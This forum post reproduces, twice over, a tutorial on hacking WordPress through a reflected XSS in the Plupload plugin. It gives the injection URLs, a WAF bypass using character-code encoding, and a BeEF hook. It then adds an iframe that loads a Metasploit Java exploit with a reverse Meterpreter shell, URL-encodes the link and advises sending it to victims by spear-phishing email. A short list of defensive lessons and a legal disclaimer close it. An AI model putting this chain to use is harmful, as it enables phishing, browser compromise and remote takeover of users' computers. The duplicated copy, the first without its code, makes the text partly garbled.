
Father
Professional
- Messages
- 2,602
- Reaction score
- 859
- Points
- 113
Without a doubt, WordPress is by far the most popular Content Management System (CMS).

Without a doubt, WordPress is by far the most popular Content Management System (CMS). According to research W3 Techs, WordPress accounts for 58.2% of the websites we know of, or 18.6% of all websites. Like all the most modern and popular cms, the default WordPress build is fairly secure and secure. However, to expand functionality, WordPress site owners often install many additional plugins. At the beginning of July 2013, the official WordPress.org repository had 25,700 plugins that have been downloaded over 475 million times. And that's not counting those plugins that are not included in the official WordPress repository. Basically, it is the third-party extensions that make the website vulnerable and are used by attackers to carry out attacks on WordPress. Many of the installed plugins are not updated, and even those that are not activated through the WordPress Dashboard. provide excellent opportunities to carry out attacks. Also, in hosted sites with multiple users, or in consolidated corporate data centers, your WordPress instance is most likely not the only web application residing on the server.
In order to save time, I will not waste my time and tell you how dangerous XSS attacks are. At the moment, there is still some confusion about XSS and its role during intrusion into the internal network, as well as how such attacks are carried out and the reuse of XSS. The point is that an attacker cannot use an XSS vulnerability to penetrate directly into the server. Instead, by combining vulnerabilities and using social engineering, it is quite easy to compromise a system with XSS. In this tutorial, I'll show you how to hack WordPress using XSS and then gain full access to the system.
Getting Started Hacking WordPress
Since this article was published by The Ethical Hacker Network, the main focus will be on the attack mechanism with the aim of further developing ways to protect against such intrusions. Regardless of whether a real attack is being implemented or a legitimate penetration test is being carried out, the first step is to study the environment. Assuming an attacker is already targeting your organization, or, in the case of a legitimate penetration test, a team of security experts has been hired, their first step should be to discover your installed WordPress system. You can try accessing WordPress root folders by including them in the URI of the host you are testing:
In addition to this, the robots.txt file can also contain all the necessary information. Figure 1 shows directories that have been explicitly protected from being indexed by the search engine, indicating that WordPress is present on the server. From the figure, we can also determine the location of the system.

Figure 1 - Content of the Robots.txt file
In some cases, WordPress is installed in subdirectories. The Google search engine indexes hidden files and directories beautifully. Before brute- forcing the web server with utilities like DirBuster that look for hidden files and directories, check out a Google search engine. Perhaps this job has already been done for you.
Google often indexes core WordPress files. If you enter the search term "site: <target site> inurl: / wp-includes / inurl: plupload" for a specific site, you can determine which files are indexed. Figure 2 shows that Google has indexed a Shockwave Flash File (plupload.flash.swf) located in the / wp-includes / directory of the host we are examining.

Figure 2 - Search query result
Testing initial findings
In order to mimic the working website mentioned above, WordPress and plugins were installed inside the lab environment. A plugin called "Plupload" allows you to upload files to a web server. Clicking on the link shown in Figure 3 displays a blank Shockwave Flash page:
http://[webhost]/wp-includes/js/plupload/plupload.flash.swf?id=
Figure 3 - Plupload URL
When you click anywhere in the empty space of the page generated by the plugin, a standard file browsing window will appear, where we can select a file to upload to the server. In most cases, the directory where the files are uploaded is outside the root folder of the web server and, as a rule, is not accessible. Nevertheless, it will not be superfluous to check her presence.
Let's take a closer look at the URI string "plupload / plupload.flash.swf? Id =". This URL is a great place to test XSS injection. The line shown in Figure 4 confirms our guesses:
http://[webhost]/wp-includes/js/plupload/plupload.flash.swf?id=\”));}catch(c){alert(1);}//
Figure 4 - Initial XSS injection
After the injection, the browser displays the line in the message box shown in Figure 5:

Figure 5 - The results of the XSS injection
In order to facilitate the implementation of the next stage of the attack, let's take a closer look at the XSS string. The initial combination of characters is "\")); " escapes the XSS string outside of the JavaScript function. Typically, the input is reflected back into HTML, for example, inside the “value =” ”” parameter. At first glance, the solution to this problem is fairly easy. However, in this case, the output gets stuck inside the JavaScript code. The current function is escaped using the characters "\")); "followed by the new function" catch (c) {alert (1);} // ". The browser reads this code and displays a message box.
Why not use the <or> characters or the standard <script> tag? In this particular case, this will not work because the client has a Web Application Firewall (WAF) installed that filters certain characters (for example, "<" and ">"), which makes it impossible to use HTML tags.
Workarounds
We continue our research. From the previous example, it is clear that XSS injection works and the message box can be successfully displayed inside the browser using JavaScript. However, displaying a simple window is not that interesting, and more interesting HTML code needs to be injected. So how can we exploit this gap on a more advanced level?
An alternative method of injecting HTML code is to encode it using the "CharCodeAt ()" JavaScript function. A good example of how this works can be seen on the Uncle Jim's Javascript Utilities page. This feature allows you to encode HTML tags to bypass WAF filtering. The JavaScript is then reflected back to the browser and decoded into normal HTML using the FromCharCode () function. Based on the XSS string from the previous example, let's create an updated version where the “alert” keyword is replaced with “document.write”, as shown in Figure 6:
Figure 6 - part of the new XSS string
Then add "(String.fromCharCode" as shown in Figure 7:
Figure 7 - part of the new XSS line
Use the charCodeAt () function to encode the HTML shown in Figure 8:
Figure 8 - HTML code
The encoded HTML will look like Figure 9:
Figure 9 - Encoded HTML Code
Now we collect the final injection URL and send it to the web server. Figure 10 shows the finished URL:
Figure 10 - Ready URL for XSS Injection
As a result of the injection, a message with the inscription "XSS" appears in the browser again, as shown in Figure 11:

Figure 11 - a message with the inscription "XSS", which is displayed after the XSS-injection
Another message box? Yes. The only thing I didn't mention is that using the "document.write" JavaScript function, we completely removed the Shockwave Flash file "plupload.flash.swf" and, in fact, created a new page. Also, by using the function of encoding the HTML code and flipping it to a blank page, we bypassed the WAF.
Developing an idea
Now is the time to bring up your local Browser Exploitation Framework (BeEF) installation, as shown in Figure 12.

Figure 12 - BeEF
Adding the “iFrame” tag to the current XSS injection URL creates a link to the local BeEF instance. We can now put together a new HTML that includes the “iFrame” tag, as shown in Figure 13:
Figure 13 - HTML code
Again, we use the “charCodeAt ()” function to encode the HTML code, as shown in Figure 14:
Figure 14 - Encoded HTML
Now we collect a new URL for the XSS injection. The resulting row is shown in Figure 15:
Figure 15 - Final URL for XSS Injection
The browser will now display a new web page that contains a BeEF "iFrame" pointing to the locally running instance of BeEF. The browser is now vulnerable to various exploits contained in the BeEF control panel (see Figure 16).

Figure 16 - BeEF "iFrame"
The next steps to adapt our code already depend on the goals that we want to achieve. For example, the URL we created can be used for spear phishing. The link can be obfuscated or sent as it is. Obfuscating a link increases the chances of a victim clicking on it. However, there is also a side effect: properly configured spam filters can block emails that contain obfuscated links.
Remember, these attacks are carried out on the victim's side. The success of these attacks is facilitated by the use of social engineering, which works best through email.
Getting shell access
Although a browser hooked by BeEF can give an attacker selective control over the victim's system, and we could see the effectiveness of this tool, getting shell access using BeEF can be problematic. The Metasploit Framework is more suitable for this task.
A listener will be created inside the Metasploit console. The exploit "java_jre17_jmxbean_2" and reverse TCP Meterpreter payload for Windows OS will also be used, as shown in Figure 17. Both listener and reverse handler will use ports 8080 and 4444, respectively.

Figure 17 - Configuring MSF to use the "java_jre17_jmxbean_2" exploit
The Listener is configured as shown in Figure 18.

Figure 18 - setting listener
The listener and reverse handler start as shown in Figure 19. Note that the URL and URI strings are automatically generated by the listener. This data will be used to refactor the HTML containing the XSS injection URL.

Figure 19 - Start MSF Listener and Reverse Handler
The updated HTML code, where the source for the "iFrame" is a link to the Metasploit listener, is shown in Figure 20:
Figure 20 - HTML code
And again we use the "charCodeAt ()" function to encode HTML (Figure 21):
Figure 21 - Encoded HTML
Now we collect the final URL for the XSS injection (Figure 22):
Figure 22 - Final URL for XSS Injection
For even more masking, the URL itself is encoded (Figure 23).
Figure 23 - Encoded URL
Now we create a targeted message containing the encoded URL and send it to the victim. A user who sees a link to a site he is familiar with often thinks that it is safe. The XSS string is injected into the application and reflected back to the browser, then decoded, after which a new page is created. Next, using the "iFrame", a request is made to the Metasploit listener (Figure 24), the payload is executed on the victim's computer, and then the Meterpreter session is opened.

Figure 24 - Successful implementation of the attack
After a successful attack, the attacker gains shell access to the victim's workstation, as shown in Figure 25.

Figure 25 - shell access
After creating a Meterpreter session, a screenshot of the desktop was taken from the victim's computer (Figure 26).

Figure 26 - Screenshot of the desktop
Lessons for the future
This article has not only demonstrated that it is possible to hack WordPress through third-party plugins using XSS, but also techniques that can help bypass common online security tools. In the end, it all turned into gaining full access to the victim's computer. What lessons can we learn?
Looking at the situation from a corporate perspective, there are several lessons to be learned:
Regardless of which camp you belong, the conclusions are the same ... Stay informed, stay neat, stay safe.
Disclaimer: all examples above were found in real life. Further testing was carried out in a lab environment. The target of the attack was the "Plupload" plugin of the WordPress system. An exploitable vulnerability was found by OSVDB (ID 89576) and Secunia (ID 51967). Carrying out this attack on systems to which you do not have access is strictly prohibited by law and is not the purpose of this article.
Author: Don
securitylab.ru
Without a doubt, WordPress is by far the most popular Content Management System (CMS). According to research W3 Techs, WordPress accounts for 58.2% of the websites we know of, or 18.6% of all websites. Like all the most modern and popular cms, the default WordPress build is fairly secure and secure. However, to expand functionality, WordPress site owners often install many additional plugins. At the beginning of July 2013, the official WordPress.org repository had 25,700 plugins that have been downloaded over 475 million times. And that's not counting those plugins that are not included in the official WordPress repository. Basically, it is the third-party extensions that make the website vulnerable and are used by attackers to carry out attacks on WordPress. Many of the installed plugins are not updated, and even those that are not activated through the WordPress Dashboard. provide excellent opportunities to carry out attacks. Also, in hosted sites with multiple users, or in consolidated corporate data centers, your WordPress instance is most likely not the only web application residing on the server.
In order to save time, I will not waste my time and tell you how dangerous XSS attacks are. At the moment, there is still some confusion about XSS and its role during intrusion into the internal network, as well as how such attacks are carried out and the reuse of XSS. The point is that an attacker cannot use an XSS vulnerability to penetrate directly into the server. Instead, by combining vulnerabilities and using social engineering, it is quite easy to compromise a system with XSS. In this tutorial, I'll show you how to hack WordPress using XSS and then gain full access to the system.
Getting Started Hacking WordPress
Since this article was published by The Ethical Hacker Network, the main focus will be on the attack mechanism with the aim of further developing ways to protect against such intrusions. Regardless of whether a real attack is being implemented or a legitimate penetration test is being carried out, the first step is to study the environment. Assuming an attacker is already targeting your organization, or, in the case of a legitimate penetration test, a team of security experts has been hired, their first step should be to discover your installed WordPress system. You can try accessing WordPress root folders by including them in the URI of the host you are testing:
Code:
http://[webhost]/wp-admin/
http://[webhost]/wp-includes/
In addition to this, the robots.txt file can also contain all the necessary information. Figure 1 shows directories that have been explicitly protected from being indexed by the search engine, indicating that WordPress is present on the server. From the figure, we can also determine the location of the system.
Figure 1 - Content of the Robots.txt file
In some cases, WordPress is installed in subdirectories. The Google search engine indexes hidden files and directories beautifully. Before brute- forcing the web server with utilities like DirBuster that look for hidden files and directories, check out a Google search engine. Perhaps this job has already been done for you.
Google often indexes core WordPress files. If you enter the search term "site: <target site> inurl: / wp-includes / inurl: plupload" for a specific site, you can determine which files are indexed. Figure 2 shows that Google has indexed a Shockwave Flash File (plupload.flash.swf) located in the / wp-includes / directory of the host we are examining.
Figure 2 - Search query result
Testing initial findings
In order to mimic the working website mentioned above, WordPress and plugins were installed inside the lab environment. A plugin called "Plupload" allows you to upload files to a web server. Clicking on the link shown in Figure 3 displays a blank Shockwave Flash page:
http://[webhost]/wp-includes/js/plupload/plupload.flash.swf?id=
Figure 3 - Plupload URL
When you click anywhere in the empty space of the page generated by the plugin, a standard file browsing window will appear, where we can select a file to upload to the server. In most cases, the directory where the files are uploaded is outside the root folder of the web server and, as a rule, is not accessible. Nevertheless, it will not be superfluous to check her presence.
Let's take a closer look at the URI string "plupload / plupload.flash.swf? Id =". This URL is a great place to test XSS injection. The line shown in Figure 4 confirms our guesses:
http://[webhost]/wp-includes/js/plupload/plupload.flash.swf?id=\”));}catch(c){alert(1);}//
Figure 4 - Initial XSS injection
After the injection, the browser displays the line in the message box shown in Figure 5:
Figure 5 - The results of the XSS injection
In order to facilitate the implementation of the next stage of the attack, let's take a closer look at the XSS string. The initial combination of characters is "\")); " escapes the XSS string outside of the JavaScript function. Typically, the input is reflected back into HTML, for example, inside the “value =” ”” parameter. At first glance, the solution to this problem is fairly easy. However, in this case, the output gets stuck inside the JavaScript code. The current function is escaped using the characters "\")); "followed by the new function" catch (c) {alert (1);} // ". The browser reads this code and displays a message box.
Why not use the <or> characters or the standard <script> tag? In this particular case, this will not work because the client has a Web Application Firewall (WAF) installed that filters certain characters (for example, "<" and ">"), which makes it impossible to use HTML tags.
Workarounds
We continue our research. From the previous example, it is clear that XSS injection works and the message box can be successfully displayed inside the browser using JavaScript. However, displaying a simple window is not that interesting, and more interesting HTML code needs to be injected. So how can we exploit this gap on a more advanced level?
An alternative method of injecting HTML code is to encode it using the "CharCodeAt ()" JavaScript function. A good example of how this works can be seen on the Uncle Jim's Javascript Utilities page. This feature allows you to encode HTML tags to bypass WAF filtering. The JavaScript is then reflected back to the browser and decoded into normal HTML using the FromCharCode () function. Based on the XSS string from the previous example, let's create an updated version where the “alert” keyword is replaced with “document.write”, as shown in Figure 6:
Code:
‘\”));}catch(e){document.writeThen add "(String.fromCharCode" as shown in Figure 7:
Code:
(String.fromCharCodeUse the charCodeAt () function to encode the HTML shown in Figure 8:
Code:
<html><body><script>alert(“XSS”)</script></body></html>The encoded HTML will look like Figure 9:
Code:
60,104,116,109,108,62,60,98,111,100,121,62,60,115,99,114,105,112,116,62,97,108,101,114,116,
40,34,88,83,83,34,41,60,47,115,99,114,105,112,116,62,60,47,98,111,100,121,62,60,47,104,116,109,108,62Now we collect the final injection URL and send it to the web server. Figure 10 shows the finished URL:
Code:
http://[webhost]/wp-includes/js/plupload/plupload.flash.swf?id=\”));}catch(e){document.write(String.fromCharCode(60,104,116,109,108,62,60,98,111,100,121,62,60,115,99,114,
105,112,116,62,97,108,101,114,116,40,34,88,83,83,34,41,60,47,115,99,114,105,112,116,62,60,47,98,111,100,
121,62,60,47,104,116,109,108,62));}//As a result of the injection, a message with the inscription "XSS" appears in the browser again, as shown in Figure 11:
Figure 11 - a message with the inscription "XSS", which is displayed after the XSS-injection
Another message box? Yes. The only thing I didn't mention is that using the "document.write" JavaScript function, we completely removed the Shockwave Flash file "plupload.flash.swf" and, in fact, created a new page. Also, by using the function of encoding the HTML code and flipping it to a blank page, we bypassed the WAF.
Developing an idea
Now is the time to bring up your local Browser Exploitation Framework (BeEF) installation, as shown in Figure 12.
Figure 12 - BeEF
Adding the “iFrame” tag to the current XSS injection URL creates a link to the local BeEF instance. We can now put together a new HTML that includes the “iFrame” tag, as shown in Figure 13:
Code:
<html><body><iframe src=”http://127.0.0.1:3000/demos/basic.html”></iframe></body></html>Again, we use the “charCodeAt ()” function to encode the HTML code, as shown in Figure 14:
Code:
60,104,116,109,108,62,60,98,111,100,121,62,60,105,102,114,97,109,101,32,115,114,99,61,34,104,
116,116,112,58,47,47,49,50,55,46,48,46,48,46,49,58,51,48,48,48,47,100,101,109,111,115,47,98,97,115,105,99,46,
104,116,109,108,34,62,60,47,105,102,114,97,109,101,62,60,47,98,111,100,121,62,60,47,104,116,109,108.62Now we collect a new URL for the XSS injection. The resulting row is shown in Figure 15:
Code:
http://[webhost]/wp-includes/js/plupload/plupload.flash.swf?id=\”));}catch(e){document.write(String.fromCharCode(60,104,116,109,108,62,60,98,111,100,121,62,60,105,102,114,97,
109,101,32,115,114,99,61,34,104,116,116,112,58,47,47,49,50,55,46,48,46,48,46,49,58,51,48,48,48,47,100,101,109,
111,115,47,98,97,115,105,99,46,104,116,109,108,34,62,60,47,105,102,114,97,109,101,62,60,47,98,111,100,121,62,60,
47,104,116,109,108,62));}//The browser will now display a new web page that contains a BeEF "iFrame" pointing to the locally running instance of BeEF. The browser is now vulnerable to various exploits contained in the BeEF control panel (see Figure 16).
Figure 16 - BeEF "iFrame"
The next steps to adapt our code already depend on the goals that we want to achieve. For example, the URL we created can be used for spear phishing. The link can be obfuscated or sent as it is. Obfuscating a link increases the chances of a victim clicking on it. However, there is also a side effect: properly configured spam filters can block emails that contain obfuscated links.
Remember, these attacks are carried out on the victim's side. The success of these attacks is facilitated by the use of social engineering, which works best through email.
Getting shell access
Although a browser hooked by BeEF can give an attacker selective control over the victim's system, and we could see the effectiveness of this tool, getting shell access using BeEF can be problematic. The Metasploit Framework is more suitable for this task.
A listener will be created inside the Metasploit console. The exploit "java_jre17_jmxbean_2" and reverse TCP Meterpreter payload for Windows OS will also be used, as shown in Figure 17. Both listener and reverse handler will use ports 8080 and 4444, respectively.
Figure 17 - Configuring MSF to use the "java_jre17_jmxbean_2" exploit
The Listener is configured as shown in Figure 18.
Figure 18 - setting listener
The listener and reverse handler start as shown in Figure 19. Note that the URL and URI strings are automatically generated by the listener. This data will be used to refactor the HTML containing the XSS injection URL.
Figure 19 - Start MSF Listener and Reverse Handler
The updated HTML code, where the source for the "iFrame" is a link to the Metasploit listener, is shown in Figure 20:
Code:
<html><body><iframe src=”http://10.0.0.2:8080/rPJGQW1Mp9″></iframe></body></html>And again we use the "charCodeAt ()" function to encode HTML (Figure 21):
Code:
60,104,116,109,108,62,60,98,111,100,121,62,60,105,102,114,97,109,101,32,115,114,99,61,34,104,
116,116,112,58,47,47,49,48,46,48,46,48,46,50,58,56,48,56,48,47,114,80,74,71,81,87,49,77,112,57,34,62,60,47
105,102,114,97,109,101,62,60,47,98,111,100,121,62,60,47,104,116,109,108,62Now we collect the final URL for the XSS injection (Figure 22):
Code:
http://[webhost]/wp-includes/js/plupload/plupload.flash.swf?id=\”));}catch(e){document.write(String.fromCharCode(60,104,116,109,108,62,60,98,111,100,121,62,60,105,102,114,97,
109,101,32,115,114,99,61,34,104,116,116,112,58,47,47,49,48,46,48,46,48,46,50,58,56,48,56,48,47,114,80,74,71,81,
87,49,77,112,57,34,62,60,47,105,102,114,97,109,101,62,60,47,98,111,100,121,62,60,47,104,116,109,108,62));}//For even more masking, the URL itself is encoded (Figure 23).
Code:
http://[webhost]/wp-includes/js/plupload/plupload.flash.swf%3Fid%3D%5C%22%29%29%3B%7
Dcatch%28e%29%7Bdocument.write%28String.fromCharCode%2860%2C104%2C116%2C109%2C108%2C
62%2C60%2C98%2C111%2C100%2C121%2C62%2C60%2C105%2C102%2C114%2C97%2C109%2C101
%2C32%2C115%2C114%2C99%2C61%2C34%2C104%2C116%2C116%2C112%2C58%2C47%2C47%2C
49%2C48%2C46%2C48%2C46%2C48%2C46%2C50%2C58%2C56%2C48%2C56%2C48%2C47%2C114%
2C80%2C74%2C71%2C81%2C87%2C49%2C77%2C112%2C57%2C34%2C62%2C60%2C47%2C105%2C
102%2C114%2C97%2C109%2C101%2C62%2C60%2C47%2C98%2C111%2C100%2C121%2C62%2C60%
2C47%2C104%2C116%2C109%2C108%2C62%29%29%3B%7D//Now we create a targeted message containing the encoded URL and send it to the victim. A user who sees a link to a site he is familiar with often thinks that it is safe. The XSS string is injected into the application and reflected back to the browser, then decoded, after which a new page is created. Next, using the "iFrame", a request is made to the Metasploit listener (Figure 24), the payload is executed on the victim's computer, and then the Meterpreter session is opened.
Figure 24 - Successful implementation of the attack
After a successful attack, the attacker gains shell access to the victim's workstation, as shown in Figure 25.
Figure 25 - shell access
After creating a Meterpreter session, a screenshot of the desktop was taken from the victim's computer (Figure 26).
Figure 26 - Screenshot of the desktop
Lessons for the future
This article has not only demonstrated that it is possible to hack WordPress through third-party plugins using XSS, but also techniques that can help bypass common online security tools. In the end, it all turned into gaining full access to the victim's computer. What lessons can we learn?
Looking at the situation from a corporate perspective, there are several lessons to be learned:
- Always be aware of what is on your servers. Employees, without knowing it, can create a hole in your systems that contain sensitive data.
- The same is true for operating systems (Windows, OSX and Android). Usually, it is not the operating systems themselves that are hacked, but the additional programs installed on them. Use only those programs that you really need, and install updates to them regularly.
- Tests, tests and more tests. Even if a plugin works and comes from a trusted source, you cannot be sure that the plugin code is safe. Even if you have the opportunity to conduct testing on your own (and even more so if you do not have such an opportunity), hire a professional web application penetration tester. Your entire company is at risk.
Regardless of which camp you belong, the conclusions are the same ... Stay informed, stay neat, stay safe.
Disclaimer: all examples above were found in real life. Further testing was carried out in a lab environment. The target of the attack was the "Plupload" plugin of the WordPress system. An exploitable vulnerability was found by OSVDB (ID 89576) and Secunia (ID 51967). Carrying out this attack on systems to which you do not have access is strictly prohibited by law and is not the purpose of this article.
Author: Don
securitylab.ru